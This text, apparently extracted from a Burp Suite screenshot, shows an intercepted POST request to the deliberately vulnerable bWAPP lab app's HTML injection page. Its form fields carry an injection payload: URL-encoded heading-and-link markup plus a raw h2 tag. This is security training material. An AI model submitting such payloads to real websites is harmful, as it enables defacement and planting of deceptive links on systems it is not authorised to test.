 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bWAPP/htmli_post.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/bWAPP/htmli_post.php
Cookie: security_level=1; PHPSESSID=6378236d81f8d22682c0d151afffea5a
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
firstname=%3c%68%31%3e%3c%61%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%67%6f%6f%67%6c%65%2e%63%6f%6d%22%3e%50%75%73%68%20%6d%65%20%4d%69%6b%68%61%69%6c%
3c%2f%61%3e%3c%2f%68%31%3e&lastname=<h2>Timcore</h2>&form=submit
? < + > Type a search term 0 matches